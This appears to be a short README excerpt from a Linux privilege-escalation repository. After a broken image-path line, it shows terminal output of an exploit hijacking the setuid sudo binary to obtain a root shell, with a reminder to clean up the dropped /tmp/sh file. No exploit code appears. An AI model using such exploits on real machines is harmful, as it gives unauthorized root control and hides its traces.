 unprivileged@ubuntu:~/opt/Github/linux-privilege-escalation$ ./exploit-2 /usr/bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1001(unprivileged)
#